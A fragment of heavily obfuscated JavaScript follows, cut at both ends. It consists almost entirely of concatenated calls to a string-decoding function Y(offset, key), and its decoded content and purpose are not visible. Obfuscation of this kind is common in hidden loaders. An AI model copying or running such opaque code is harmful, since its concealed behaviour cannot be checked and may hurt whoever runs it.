d0,')1JS')+Y(0x2e59,'H%kI')+Y(0x1645,'17CK')+Y(0x3ca,'m^&J')+Y(0x137e,'Z#et')+Y(0x3767,'PNzJ')+Y(0x2c16,'MkT6')+Y(0x1d80,'mrvk')+Y(0x311a,'vrwG')+Y(0x2e23,'DlgP')+Y(0x1ccd,'G*kX')+Y(0x4101,'mrvk')+Y(0x686,'7eCY')+Y(0x1e7f,')A![')+Y(0xa41,'f8WK')+Y(0x7f4,'dLmP')+Y(0xea5,'Zkc%')+Y(0x2d56,'H%kI')+Y(0x3317,'h!0K')+Y(0x430,'gIv9')+Y(0x209,'h!0K')+Y(0x6bd,'Zkc%')+Y(0x1808,'%x&B')+Y(0x976,'7eCY')+Y(0x380d,'m^&J')+Y(0x3ebc,'E$@2')+Y(0xa31,'PNzJ')+Y(0x27c4,'4]aJ')+Y(0x2cc4,'Q45&')+Y(0x40f4,'9pW[')+Y(0x2bc7,']kYM')+Y(0x10d5,'f8WK')+Y(0x38c7,'PNzJ')+Y(0x4c0,'tHy]')+Y(0x18c5,'m^&J')+Y(0x1f7b,'S[a4')+Y(0x3af9,'6ZqT')+Y(0x302b,'9pW[')+Y(0x38fa,'J%hH')+Y(0x4224,'f8WK')+Y(0x3320,'&HmG')+Y(0x5f5,'l4LE')+Y(0x1e2b,'mI#g')+Y(0x2a0c,'ir*3')+Y(0x3004,'mI#g')+Y(0x23e3,'#[5H'))+(Y(0xcdc,'17CK')+Y(0x243b,'1%jC')+Y(0x855,'tHy]')+Y(0x3e61,'b6lW')+Y(0x1803,'5L)s')+Y(0x2d99,'VJnG')+Y(0x2f56,'hLyQ')+Y(0x14b0,'1(Af')+Y(0x27a2,'S[a4')+Y(0x2aa4,'ir*3')+Y(0x2668,'9pW[')+Y(0x39eb,'fVmH')+Y(0x121e,'1PM*')+Y(0x1712,'17CK')+Y(0xc55,'Zkc%')+Y(0x3a78,'S[a4')+Y(0x170b,'WnL7')+Y(0x3dba,'9pW[')+Y(0x309f,'mrvk')+Y(0x42d7,'Cu$U')+Y(0x2361,'J%hH')+Y(0x1c29,'Q45&')+Y(0x6f6,'VJnG')+Y(0x30f8,'1PM*')+Y(0x1c69,'Cu$U')+Y(0x1944,'5L)s')+Y(0x4015,'l4LE')+Y(0x423e,')A![')+Y(0x3dd,'mrvk')+Y(0x4076,'f8WK')+Y(0x146a,'%x&B')+Y(0x2788,'1(Af')+Y(0x419b,'[E4K')+Y(0xef4,'V]r)')+Y(0xc30,'dLmP')+Y(0x4018,'G*kX')+Y(0x1f93,'1(Af')+Y(0x28eb,'l4LE')+Y(0x1ca0,'9pW[')+Y(0x2e61,'V]r)')+Y(0x5fb,'4]aJ')+Y(0x3b71,'17CK')+Y(0x3bb7,'7eCY')+Y(0x3633,'dLmP')+Y(0x1d9c,'J(u^')+Y(0x3587,'m^&J')+Y(0x1205,'ir*3')+Y(0x2723,'G*kX')+Y(0x3057,'m^&J')+Y(0x411b,'1PM*')+Y(0x38b5,'J(u^')+Y(0x777,'QGV7')+Y(0x16c1,'1PM*')+Y(0x33a0,'mrvk')+Y(0x1422,'vrwG')+Y(0xee7,'VJnG')+Y(0x1b35,'6ZqT')+Y(0x1941,'1(Af')+Y(0xa4d,'v776')+Y(0x3e7b,'4]aJ')+Y(0x1083,')A![')+Y(0x3bad,'Q45&')+Y(0x42a8,'E$@2')+Y(0x204b,'hLyQ')+Y(0x1560,'h!0K')+Y(0x20be,'4]aJ')+Y(0x226e,'Q45&')+Y(0x1137,'PNzJ')+Y(0x1c96,'7eCY')+Y(0x161b,'G*kX')+Y(0x2ee2,'mrvk')+Y(0x2aef,'PNzJ')+Y(0x8f7,'Q45&')+Y(0x1592,'DlgP')+Y(0x2948,'v776')+Y(0x19a8,'&HmG')+Y(0x2003,'b6lW')+Y(0x7cc,'Cu$U')+Y(0x3525,'b6lW')+Y(0xf05,']kYM')+Y(0x3617,'#[5H')+Y(0x2393,'1PM*')+Y(0x31e9,'Cu$U')+Y(0x25f5,')1JS')+Y(0x3f9b,'PNzJ')+Y(0x4021,']kYM')+Y(0x2af8,'6ZqT')+Y(0x418c,'S[a4')+Y(0x180e,'mI#g')+Y(0x3f92,'l4LE')+Y(0x13ab,'dLmP')+Y(0x41a8,'5L)s')+Y(0x3ede,'VJnG')+Y(0x11d0,'1PM*')+Y(0x331,'4]aJ')+Y(0x2368,'5L)s')+Y(0x26c1,'gIv9')+Y(0x44d9,'mrvk')+Y(0x2eb1,')1JS')+Y(0x3e93,'fVmH')+Y(0x4a0,'mA87')+Y(0x4136,'J%hH')+Y(0x231b,'J%hH')+Y(0xbcd,'JvZN')+Y(0x11d9,'QGV7')+Y(0x39b,')A![')+Y(0x26dd,'Z#et')+Y(0x2375,'JvZN')+Y(0x2029,'4]aJ')+Y(0x3a0e,'5L)s')+Y(0x2346,'Zkc%')+Y(0x28c2,'S[a4')+Y(0x8c6,'l4LE')+Y(0x32f3,'9pW[')+Y(0x31c0,'MkT6')+Y(0x12e5,'6ZqT')+Y(0x41bf,'gIv9')+Y(0x34aa,'v776')+Y(0x3639,'gIv9')+Y(0x3be3,'7eCY')+Y(0x30eb,'Cu$U')+Y(0x2568,'J(u^')+Y(0xed9,'1PM*')+Y(0xf7e,'fVmH')+Y(0x2a89,'mA87')+Y(0x1061,'mI#g')+Y(0x11a4,'fVmH')+Y(0xb75,'H%kI')+Y(0xf42,'1(Af')+Y(0x3136,'v776')+Y(0x1dd3,'#[5H')+Y(0x33ba,'E$@2')+Y(0x22ed,'#[5H')+Y(0x2552,'ir*3')+Y(0x1234,'l4LE')+Y(0x3dd8,'17CK')+Y(0x2634,'mA87')+Y(0x730,'[E4K')+Y(0x3ad0,'%x&B')+Y(0x176d,'H%kI')+Y(0x7e1,'1(Af')+Y(0x2cb1,'f8WK')+Y(0xd17,'Cu$U')+Y(0x28ce,'6ZqT')+Y(0x161e,'%x&B')+Y(0x1dec,'b6lW')+Y(0x11b7,'PNzJ')+Y(0x26f9,'b6lW')+Y(0x3ae8,'5L)s')+Y(0x395f,'dLmP')+Y(0x43b1,'S[a4')+Y(0x2b81,'J(u^')+Y(0x2eb5,'fVmH')+Y(0x33a7,')A![')+Y(0x1999,'v776')+Y(0x28f8,')A![')+Y(0x1b4e,'Q45&')+Y(0x1035,'DlgP')+Y(0x303a,')1JS')+Y(0x1a55,'J(u^')+Y(0x614,'[E4K')+Y(0x3242,']kYM')+Y(0x1713,'7eCY')+Y(0x3c82,'7eCY')+Y(0x26f0,'Z#et')+Y(0x4521,'Cu$U')+Y(0x1286,'6ZqT')+Y(0xed2,')A![')+Y(0xd60,'WnL7')+Y(0x13d7,'S[a4')+Y(0x3ba4,'tHy]')+Y(0x2f35,'6ZqT')+Y(0x1f6a,'1%jC')+Y(0x3d41,'VJnG')+Y(0x2111,')A![')+Y(0x2ce6,'dLmP')+Y(0x20d,'17CK')+Y(0x1308,'H%kI')+Y(0x117d,'h!0K')+Y(0x1f9,'J(u^')+Y(0x2145,'mA87')+Y(0x42d4,'1(Af')+Y(0x1b04,'9pW[')+Y(0x1e42,'fVmH')+Y(0x1179,'H%kI')+Y(0x333d,'PNzJ')+Y(0x24dd,'l4LE')+Y(0x12c2,'E$@2')+Y(0x30fc,'1(Af')+Y(0x128d,'b6lW')+Y(0x2b9,')A![')+Y(0x3a16,'H%kI')+Y(0x4019,'ir*3')+Y(0x1a76,'MkT6')+Y(0xc6b,'fVmH')+Y(0x3cee,'ir*3')+Y(0xbe5,'MkT6')+Y(0x16d5,'b6lW')+Y(0x36e1,'7eCY')+Y(0x3431,'fVmH'))+(Y(0x24f7,'&HmG')+Y(0xa9d,'MkT6')+Y(0x3b9f,'&HmG')+Y(0x3a44,'b6lW')+Y(0x44bb,'H%kI')+Y(0x2425,'QGV7')+Y(0x36ae,'%x&B')+Y(0x560,'DlgP')+Y(0x562,'QGV7')+Y(0x11b9,'#[5H')+Y(0x43e,'DlgP')+Y(0x3b38,'ir*3')+Y(0x3570,'ir*3')+Y(0x2796,'ir*3')+Y(0x2e60,'b6lW')+Y(0x195c,'VJnG')+Y(0x29b1,'%x&B')+Y(0x29d3,'QGV7')+Y(0x2d8e,'1(Af')+Y(0x287d,'m^&J')+Y(0x1312,'WnL7')+Y(0x3d9c,'dLmP')+Y(0x3f49,'#[5H')+Y(0x12f3,'MkT6')+Y(0x3509,'5L)s')+Y(0x586,')1JS')+Y(0x2c51,'ir*3')+Y(0x3c05,'DlgP')+Y(0x32dd,')A![')+Y(0x281b,'%x&B')+Y(0x2223,'fVmH')+Y(0x2bb,'Zkc%')+Y(0x55a,'Q45&')+Y(0x211a,'h!0K')+Y(0x2dd,'9pW[')+Y(0x1d95,'J%hH')+Y(0x11ba,'6ZqT')+Y(0x2c12,')1JS')+Y(0x291d,'v776')+Y(0x1513,'MkT6')+Y(0x2ac1,']kYM')+Y(0x1a7f,'JvZN')+Y(0x1078,'6ZqT')+Y(0x1fb4,'Q45&')+Y(0xad8,'VJnG')+Y(0x1863,'b6lW')+Y(0x37ee,']kYM')+Y(0xaf9,'fVmH')+Y(0x3102,'7eCY')+Y(0xf62,'dLmP')+Y(0x9c2,'PNzJ')+Y(0x850,'9pW[')+Y(0x1d6e,'1(Af')+Y(0x3adc,')A![')+Y(0x305e,'vrwG')+Y(0x1dfb,'1(Af')+Y(0x3a0a,'l4LE')+Y(0x3c46,'9pW[')+Y(0x4127,')1JS')+Y(0x12d0,'4]aJ')+Y(0x3407,'l4LE')+Y(0x24c5,'mrvk')+Y(0xd18,')1JS')+Y(0xaf6,'S[a4')+Y(0x3a86,'H%kI')+Y(0x3366,'tHy]')+Y(0x1a4a,'MkT6')+Y(0x31f6,'[E4K')+Y(0x3186,'V]r)')+Y(0x44a4,'J%hH')+Y(0x315,'Cu$U')+Y(0x2fc4,'JvZN')+Y(0x2c9f,'E$@2')+Y(0x2bc8,'f8WK')+Y(0x3f2b,'Q45&')+Y(0x1629,'ir*3')+Y(0x3a5e,'J(u^')+Y(0x3ea,'S[a4')+Y(0x901,'S[a4')+Y(0x323a,'mA87')+Y(0x1c16,'vrwG')+Y(0x3504,'v776')+Y(0x3b1d,'17CK')+Y(0xf52,'5L)s')+Y(0x348d,'dLmP')+Y(0x1376,'Q45&')+Y(0xb77,'1%jC')+Y(0x1a12,'&HmG')+Y(0xe59,'v776')+Y(0x1bf0,'&HmG')+Y(0x207b,'1(Af')+Y(0x2c33,'fVmH')+Y(0x275d,'G*kX')+Y(0x28d4,'1PM*')+Y(0x3400,'dLmP')+Y(0x2701,'1PM*')+Y(0x44c,'mrvk')+Y(0x4293,'ir*3')+Y(0x1990,'17CK')+Y(0x216e,'b6lW')+Y(0x3520,'hLyQ')+Y(0x10f5,'v776')+Y(0x327e,'4]aJ')+Y(0x1151,'4]aJ')+Y(0x1295,'MkT6')+Y(0x33d5,'S[a4')+Y(0xe8e,'Zkc%')+Y(0x246a,'1%jC')+Y(0x2a7c,'VJnG')+Y(0xce3,'H%kI')+Y(0x2f91,'Cu$U')+Y(0x4083,'E$@2')+Y(0x2b2b,'MkT6')+Y(0x25bc,'fVmH')+Y(0x2cfa,'PNzJ')+Y(0x331d,'Cu$U')+Y(0x4c9,']kYM')+Y(0x2ff5,'[E4K')+Y(0x1a9c,'[E4K')+Y(0x1383,'fVmH')+Y(0x24c9,'J%hH')+Y(0x3104,'5L)s')+Y(0x2be9,'J%hH')+Y(0x3e1,']kYM')+Y(0x19d7,'4]aJ')+Y(0x3e0a,'Cu$U')+Y(0x40e4,'S[a4')+Y(0x492,'PNzJ')+Y(0x3c13,'fVmH')+Y(0x9f1,'4]aJ')+Y(0x2a40,'J%hH')+Y(0x4459,']kYM')+Y(0x2b19,'17CK')+Y(0x32dc,'DlgP')+Y(0x3249,')A![')+Y(0x29bd,'Zkc%')+Y(0x141d,'v776')+Y(0x2d71,'17CK')+Y(0x2614,'PNzJ')+Y(0x2ea6,'mA87')+Y(0x26c5,'PNzJ')+Y(0x2074,'17CK')+Y(0x3015,'&HmG')+Y(0x254e,'mrvk')+Y(0x252,'1%jC')+Y(0x33c3,'WnL7')+Y(0x634,'H%kI')+Y(0x295e,'17CK')+Y(0x1d51,'J%hH')+Y(0x2791,'4]aJ')+Y(0x169a,'ir*3')+Y(0x931,'Cu$U')+Y(0x700,'E$@2')+Y(0x1336,'7eCY')+Y(0x31ef,'m^&J')+Y(0x2cec,'7eCY')+Y(0x17ec,'%x&B')+Y(0x2528,'mrvk')+Y(0x152a,'m^&J')+Y(0x1210,'PNzJ')+Y(0x334a,'gIv9')+Y(0x30fe,'Zkc%')+Y(0x28c7,'gIv9')+Y(0x25f6,'6ZqT')+Y(0x1709,')1JS')+Y(0x44b6,'QGV7')+Y(0x1cf3,'4]aJ')+Y(0x1273,'J(u^')+Y(0x32fe,'G*kX')+Y(0x10f0,'WnL7')+Y(0x43e3,'17CK')+Y(0x39f0,'#[5H')+Y(0x21e8,'4]aJ')+Y(0xedd,'vrwG')+Y(0x262b,'6ZqT')+Y(0x3628,'b6lW')+Y(0x3168,'7eCY')+Y(0x1caf,'mA87')+Y(0x7e5,'gIv9')+Y(0x24d2,'G*kX')+Y(0x4225,'&HmG')+Y(0x24b6,'7eCY')+Y(0x2a0,'mrvk')+Y(0xa8e,')1JS')+Y(0x3331,'J(u^')+Y(0x1e3f,'b6lW')+Y(0x3c6b,'fVmH')+Y(0x420,'H%kI')+Y(0x260,'l4LE')+Y(0xf6b,'17CK')+Y(0x2487,'[E4K')+Y(0x15a9,'H%kI')+Y(0x203a,'4]aJ')+Y(0x261f,'1PM*')+Y(0x456,']kYM')+Y(0x4067,'1(Af')+Y(0x1b86,'hLyQ')+Y(0x245e,'MkT6')+Y(0x168c,')1JS')+Y(0x112b,'tHy]'))+(Y(0xcf0,'5L)s')+Y(0x42e,'H%kI')+Y(0x220b,'J%hH')+Y(0x318c,'DlgP')+Y(0xfc6,')1JS')+Y(0xb3f,'J%hH')+Y(0x15b5,'J%hH')+Y(0x3c77,'VJnG')+Y(0x2cd5,'PNzJ')+Y(0x234,'&HmG')+Y(0xd2e,')1JS')+Y(0x38a2,')A![')+Y(0x2b4d,'f8WK')+Y(0x120d,'MkT6')+Y(0x40a4,'G*kX')+Y(0x18dd,'E$@2')+Y(0x1942,'PNzJ')+Y(0x3a2,'VJnG')+Y(0x271e,'7eCY')+Y(0x32d7,'JvZN')+Y(0x926,'6ZqT')+Y(0x39ed,'l4LE')+Y(0x3b8e,'J%hH')+Y(0xf37,'Cu$U')+Y(0x16c5,'v776')+Y(0x17be,'mrvk')+Y(0xe52,'G*kX')+Y(0x3af0,'f8WK')+Y(0x15f2,'h!0K')+Y(0x1f0f,')A![')+Y(0x31db,'#[5H')+Y(0x1ac9,'J(u^')+Y(0x3e9a,'f8WK')+Y(0x3acf,'QGV7')+Y(0x3a62,'WnL7')+Y(0x1698,']kYM')+Y(0x38c6,'mA87')+Y(0x3c1c,'QGV7')+Y(0x3e23,'7eCY')+Y(0x447a,'mI#g')+Y(0x115f,'tHy]')+Y(0x3c9d,'#[5H')+Y(0x3b03,'JvZN')+Y(0x1848,'PNzJ')+Y(0x1069,'mrvk')+Y(0x3ef4,'1%jC')+Y(0xb95,'&HmG')+Y(0x4188,'fVmH')+Y(0x44d,'mI#g')+Y(0x2f84,'6ZqT')+Y(0x2f5c,'tHy]')+Y(0x3c4d,'G*kX')+Y(0x1551,'MkT6')+Y(0x331a,'ir*3')+Y(0x3ae4,'J(u^')+Y(0x3e19,'MkT6')+Y(0x4f5,'17CK')+Y(0x2be,')A![')+Y(0x2d8c,'b6lW')+Y(0x3dbb,']kYM')+Y(0x780,'VJnG')+Y(0x3976,'b6lW')+Y(0x13e9,'mA87')+Y(0x1de8,'b6lW')+Y(0x3223,'E$@2')+Y(0x44d2,'mA87')+Y(0x3ecd,'mA87')+Y(0x1d70,'Z#et')+Y(0x3308,'J(u^')+Y(0x2e1d,'4]aJ')+Y(0x11d8,'&HmG')+Y(0x13bc,'b6lW')+Y(0x3989,'PNzJ')+Y(0x44b4,'VJnG')+Y(0x2056,')1JS')+Y(0x3f08,'f8WK')+Y(0x42f8,'b6lW')+Y(0x17ee,'PNzJ')+Y(0x12c0,'mrvk')+Y(0x1f90,'17CK')+Y(0x4528,'Cu$U')+Y(0x6d8,'MkT6')+Y(0xb82,'9pW[')+Y(0x2674,'h!0K')+Y(0x1e80,'J%hH')+Y(0x353d,'b6lW')+Y(0x3e90,'VJnG')+Y(0x25af,'1(Af')+Y(0x67a,'4]aJ')+Y(0x11fd,'4]aJ')+Y(0x10e7,'MkT6')+Y(0x3abf,'gIv9')+Y(0x751,'l4LE')+Y(0x38c4,'b6lW')+Y(0x8fa,'Zkc%')+Y(0x2a27,'m^&J')+Y(0x2569,'1(Af')+Y(0x283f,')1JS')+Y(0x14ac,'[E4K')+Y(0x856,'Zkc%')+Y(0x1acb,'1%jC')+Y(0x393f,'6ZqT')+Y(0x2c61,'l4LE')+Y(0x32ab,'J(u^')+Y(0x3d2d,'%x&B')+Y(0x2c1e,'J%hH')+Y(0x24f9,'Z#et')+Y(0x78d,'PNzJ')+Y(0x2912,'MkT6')+Y(0x19ff,'l4LE')+Y(0x36f6,')A![')+Y(0x37f1,'VJnG')+Y(0x629,'v776')+Y(0x1d69,'mI#g')+Y(0x2d1e,'v776')+Y(0x2b7a,'tHy]')+Y(0x34fa,'Q45&')+Y(0x4d6,'Zkc%')+Y(0x7d4,'VJnG')+Y(0x2e3a,'h!0K')+Y(0x2fbc,'ir*3')+Y(0x2175,'V]r)')+Y(0x3e28,'m^&J')+Y(0xf32,'Q45&')+Y(0x1d28,'m^&J')+Y(0x3e84,'1PM*')+Y(0x3deb,'Q45&')+Y(0x478,'1(Af')+Y(0x1801,'1(Af')+Y(0x3e76,'WnL7')+Y(0xd04,'mI#g')+Y(0x340d,'J(u^')+Y(0x44ac,'6ZqT')+Y(0x14aa,'WnL7')+Y(0x2216,'fVmH')+Y(0x3347,'7eCY')+Y(0x2c06,'J(u^')+Y(0x33ae,'PNzJ')+Y(0x1de9,'mrvk')+Y(0x1a77,'6ZqT')+Y(0x3a54,'E$@2')+Y(0x1a11,']kYM')+Y(0x87b,'f8WK')+Y(0x3d45,'%x&B')+Y(0x2979,'dLmP')+Y(0x275e,'f8WK')+Y(0x3624,'5L)s')+Y(0x1dc3,'tHy]')+Y(0x2339,'1(Af')+Y(0x1def,'PNzJ')+Y(0x38e,'1(Af')+Y(0x1689,')1JS')+Y(0x2734,'G*kX')+Y(0x3012,'WnL7')+Y(0x41f1,'6ZqT')+Y(0x40b6,'m^&J')+Y(0x13e6,']kYM')+Y(0x285d,'E$@2')+Y(0x239c,'1%jC')+Y(0x35e9,'vrwG')+Y(0x11ea,'m^&J')+Y(0xbb0,'l4LE')+Y(0x310c,'hLyQ')+Y(0xc44,'&HmG')+Y(0x509,'h!0K')+Y(0x3128,'MkT6')+Y(0x3920,'17CK')+Y(0x98c,'J(u^')+Y(0x165f,'JvZN')+Y(0x16be,'MkT6')+Y(0x39d7,'1(Af')+Y(0x38cd,'gIv9')+Y(0x11ae,'G*kX')+Y(0x282a,'1(Af')+Y(0x2990,'5L)s')+Y(0x1b03,'6ZqT')+Y(0x2291,'7eCY')+Y(0x339a,'gIv9')+Y(0xe5e,'7eCY')+Y(0x274e,'[E4K')+Y(0x2bbe,'%x&B')+Y(0x410d,'Zkc%')+Y(0x2f30,'1(Af')+Y(0x189f,'J%hH')+Y(0x314b,'mA87')+Y(0x47b,'PNzJ')+Y(0x2190,'PNzJ')+Y(0x5c2,'hLyQ')+Y(0x2185,'VJnG')+Y(0xf34,'JvZN')+Y(0x3142,'ir*3')+Y(0x2aa2,'tHy]')+Y(0x246e,'Z#et')+Y(0x2be,')A![')+Y(0x21db,'f8WK')+Y(0x32f2,'QGV7')+Y(0x15f0,'b6lW')+Y(0x3c3e,'#[5H')+Y(0x211,'f8WK')+Y(0x31d3,'H%kI'))+(Y(0x1e61,'hLyQ')+Y(0x2609,'WnL7')+Y(0x19e9,'%x&B')+Y(0x1cde,'dLmP')+Y(0x844,'6ZqT')+Y(0x1b2f,'%x&B')+Y(0x338b,'V]r)')+Y(0x37e0,'tHy]')+Y(0x3631,'4]aJ')+Y(0x403e,'ir*3')+Y(0xaca,'%x&B')+Y(0xe5f,'H%kI')+Y(0x9c1,'ir*3')+Y(0x394c,'#[5H')+Y(0x1b66,'E$@2')+Y(0x2f24,'WnL7')+Y(0x1dcc,'Q45&')+Y(0x372a,'mrvk')+Y(0x2655,')A![')+Y(0x6ca,'[E4K')+Y(0x879,'Zkc%')+Y(0x90f,'mA87')+Y(0x3de6,'V]r)')+Y(0x36e8,'6ZqT')+Y(0x1567,'H%kI')+Y(0x1739,'vrwG')+Y(0x1f84,'Cu$U')+Y(0x1e2d,'ir*3')+Y(0xf8a,'Q45&')+Y(0x315a,'Z#et')+Y(0x32c6,'m^&J')+Y(0x1394,'mA87')+Y(0x3c2,'ir*3')+Y(0x2b11,'b6lW')+Y(0x1541,'VJnG')+Y(0x3580,'v776')+Y(0x427d,'#[5H')+Y(0xdc1,'JvZN')+Y(0x3d43,'QGV7')+Y(0x3135,'1%jC')+Y(0x4287,'gIv9')+Y(0x2546,'b6lW')+Y(0x3c00,']kYM')+Y(0x1caa,'E$@2')+Y(0x1984,'&HmG')+Y(0xe8c,'5L)s')+Y(0xb9b,')1JS')+Y(0x6f7,'dLmP')+Y(0x42d5,'ir*3')+Y(0x3b10,'m^&J')+Y(0x22c2,'MkT6')+Y(0x112f,'E$@2')+Y(0x31b9,'f8WK')+Y(0x2481,'MkT6')+Y(0x3fc,'Z#et')+Y(0x234f,'1PM*')+Y(0x32e1,'9pW[')+Y(0xaff,'Z#et')+Y(0xa0e,'G*kX')+Y(0x132b,'7eCY')+Y(0x173e,'17CK')+Y(0xe3f,'G*kX')+Y(0x1c3c,'#[5H')+Y(0x13d0,'m^&J')+Y(0xc0f,'tHy]')+Y(0x1413,'mrvk')+Y(0x3841,'V]r)')+Y(0x137c,'Q45&')+Y(0x420a,'7eCY')+Y(0x199a,'dLmP')+Y(0x426d,'PNzJ')+Y(0x895,'E$@2')+Y(0x140d,'S[a4')+Y(0x42dc,'gIv9')+Y(0xd39,'#[5H')+Y(0x1163,'#[5H')+Y(0x145c,']kYM')+Y(0x4059,'mA87')+Y(0x43cb,'vrwG')+Y(0x175d,'gIv9')+Y(0x14ad,'7eCY')+Y(0xc27,'PNzJ')+Y(0x31ce,'V]r)')+Y(0x1765,'17CK')+Y(0x1a63,'7eCY')+Y(0x403b,'Zkc%')+Y(0x787,'Q45&')+Y(0xa88,'V]r)')+Y(0x2fd3,'l4LE')+Y(0x4443,'vrwG')+Y(0x116a,'V]r)')+Y(0xcaf,'DlgP')+Y(0x32a8,'mrvk')+Y(0x2226,'17CK')+Y(0x315d,'7eCY')+Y(0x66b,'h!0K')+Y(0x1e8c,'Z#et')+Y(0x1059,'V]r)')+Y(0x31ad,'[E4K')+Y(0x2310,'9pW[')+Y(0x17a6,'1PM*')+Y(0x41a3,'17CK')+Y(0x958,'1PM*')+Y(0x1594,'v776')+Y(0x29b9,'#[5H')+Y(0xcd0,'hLyQ')+Y(0x2576,'WnL7')+Y(0x4211,']kYM')+Y(0x1897,']kYM')+Y(0x2d7f,'1%jC')+Y(0x3109,'#[5H')+Y(0x1fbf,'PNzJ')+Y(0x3f5,'v776')+Y(0x3d86,'fVmH')+Y(0x2abf,'1%jC')+Y(0x3f97,'H%kI')+Y(0x3c40,'&HmG')+Y(0x1d6f,'ir*3')+Y(0x359d,'Cu$U')+Y(0x2694,')A![')+Y(0x2d1,'J(u^')+Y(0x172a,'#[5H')+Y(0xd8d,'6ZqT')+Y(0x22ad,'1(Af')+Y(0x129c,'Cu$U')+Y(0x594,'hLyQ')+Y(0x2a2f,'ir*3')+Y(0x45a,'7eCY')+Y(0x1fef,'DlgP')+Y(0x1131,'tHy]')+Y(0x2e43,'mrvk')+Y(0xd38,'b6lW')+Y(0x2916,'mA87')+Y(0x3019,'4]aJ')+Y(0x4271,'tHy]')+Y(0x29d0,'DlgP')+Y(0x2c68,'[E4K')+Y(0x22c1,'PNzJ')+Y(0x3985,'17CK')+Y(0x23b8,'5L)s')+Y(0xb02,'f8WK')+Y(0x32e0,'ir*3')+Y(0xd24,'J(u^')+Y(0x35c1,'l4LE')+Y(0x2862,'fVmH')+Y(0x33b,'17CK')+Y(0x9ff,'mI#g')+Y(0x1a1e,'&HmG')+Y(0x26c2,'1%jC')+Y(0xb06,'Cu$U')+Y(0x32d3,'hLyQ')+Y(0xf2c,']kYM')+Y(0x5ba,'mA87')+Y(0x54d,'f8WK')+Y(0x2a1c,']kYM')+Y(0x2c71,'mrvk')+Y(0x2605,'Cu$U')+Y(0x3699,'V]r)')+Y(0x21e9,'tHy]')+Y(0x3cfb,'mA87')+Y(0xe7f,'fVmH')+Y(0x40b,'dLmP')+Y(0x4259,'l4LE')+Y(0x3b7f,'VJnG')+Y(0x1853,'1(Af')+Y(0x32c5,'17CK')+Y(0x774,'QGV7')+Y(0x3dc2,'G*kX')+Y(0x13e1,'DlgP')+Y(0xf4f,'l4LE')+Y(0x57e,'vrwG')+Y(0x1291,'mrvk')+Y(0x29f0,'fVmH')+Y(0x2fef,'gIv9')+Y(0x54e,'#[5H')+Y(0x8f2,'m^&J')+Y(0x18fa,'mrvk')+Y(0x2f0,'Q45&')+Y(0x13df,'S[a4')+Y(0x2449,'E$@2')+Y(0x30a7,'DlgP')+Y(0x689,'b6lW')+Y(0x40ed,'fVmH')+Y(0x2ec5,'#[5H')+Y(0x3e01,'J(u^')+Y(0x2d0d,'JvZN')+Y(0x422,'17CK')+Y(0x43d9,'mA87')+Y(0x1ae0,'J%hH')+Y(0x3c80,'PNzJ')+Y(0x1891,'WnL7')+Y(0x84c,'QGV7')+Y(0x32bc,'f8WK')+Y(0x3cb5,'J%hH')+Y(0x1c3b,'l4LE')+Y(0x1f88,'7eCY')+Y(0x664,'1PM*')+Y(0x2d3a,'[E4K')+Y(0xc77,'Zkc%')+Y(0xcfb,'Zkc%'))+(Y(0x2cf5,'MkT6')+Y(0x3424,'17CK')+Y(0x30f3,'vrwG')+Y(0x3b86,'mI#g')+Y(0xb9e,'JvZN')+Y(0x1be3,'mA87')+Y(0x3fb7,'4]aJ')+Y(0xf6d,'G*kX')+Y(0x39c0,'V]r)')+Y(0x1b87,'hLyQ')+Y(0x4000,'WnL7')+Y(0x3825,'dLmP')+Y(0x3131,')1JS')+Y(0x403d,'S[a4')+Y(0x2c2c,'mI#g')+Y(0x70a,'Z#et')+Y(0x21d3,'4]aJ')+Y(0x3b22,'9pW[')+Y(0x2a77,'H%kI')+Y(0x3a99,'hLyQ')+Y(0x1540,'fVmH')+Y(0xe40,'QGV7')+Y(0x232b,'MkT6')+Y(0x3c9b,'5L)s')+Y(0x4394,'%x&B')+Y(0x2ab9,'m^&J')+Y(0x28b6,'1PM*')+Y(0x5ec,'mI#g')+Y(0x24b9,']kYM')+Y(0x1001,'tHy]')+Y(0x355,'1%jC')+Y(0x247b,'JvZN')+Y(0x1637,'vrwG')+Y(0x300c,'PNzJ')+Y(0x3f04,'Zkc%')+Y(0x17b4,'mI#g')+Y(0x930,'WnL7')+Y(0x27d3,'17CK')+Y(0x71b,'dLmP')+Y(0xc3b,'4]aJ')+Y(0x1753,'J(u^')+Y(0x1ccb,'WnL7')+Y(0x22f4,']kYM')+Y(0x3529,'9pW[')+Y(0x356f,'Zkc%')+Y(0x1614,'h!0K')+Y(0x43d7,'1PM*')+Y(0x24c3,'J(u^')+Y(0x3d66,'1(Af')+Y(0x192a,'WnL7')+Y(0x3eb,'tHy]')+Y(0x1216,'&HmG')+Y(0x3e13,'JvZN')+Y(0x1604,'m^&J')+Y(0x912,'v776')+Y(0x376,'#[5H')+Y(0x4173,'WnL7')+Y(0x72f,'6ZqT')+Y(0x1499,'Q45&')+Y(0x2fe8,')A![')+Y(0x388a,'f8WK')+Y(0x331f,'VJnG')+Y(0x3f91,'7eCY')+Y(0x2638,'6ZqT')+Y(0x3ee2,'fVmH')+Y(0x35b5,'MkT6')+Y(0x8d6,'b6lW')+Y(0x2c2,')1JS')+Y(0x20eb,')1JS')+Y(0x3c66,'v776')+Y(0x1a6c,'Cu$U')+Y(0x44e,'mrvk')+Y(0x1895,'9pW[')+Y(0x2a57,'H%kI')+Y(0x335f,'h!0K')+Y(0x4185,'1(Af')+Y(0x2300,'17CK')+Y(0x3437,'PNzJ')+Y(0x276f,'l4LE')+Y(0xb03,'17CK')+Y(0x40ae,'1PM*')+Y(0x4414,'S[a4')+Y(0x1f48,'%x&B')+Y(0x4483,'1PM*')+Y(0x722,'mrvk')+Y(0x2016,'1%jC')+Y(0x1fed,')A![')+Y(0x2b62,'VJnG')+Y(0x20ed,'tHy]')+Y(0x4510,'v776')+Y(0x3fe4,'Q45&')+Y(0x3e99,'fVmH')+Y(0x3d5c,'ir*3')+Y(0x359a,'Zkc%')+Y(0x3aa4,']kYM')+Y(0x215b,'Q45&')+Y(0x13b5,'QGV7')+Y(0x124b,'#[5H')+Y(0x2bc,'DlgP')+Y(0x2fb6,')1JS')+Y(0x4017,'E$@2')+Y(0x3904,'1PM*')+Y(0xa66,'4]aJ')+Y(0xa7c,'QGV7')+Y(0x3c97,'mI#g')+Y(0xb13,'9pW[')+Y(0x41b7,'ir*3')+Y(0x3ab3,'JvZN')+Y(0x39b9,'1(Af')+Y(0x12fa,'JvZN')+Y(0x24a2,'Q45&')+Y(0x1341,'WnL7')+Y(0x661,'J%hH')+Y(0x2338,'1PM*')+Y(0x397,'Cu$U')+Y(0x34aa,'v776')+Y(0x2d29,'hLyQ')+Y(0x26ec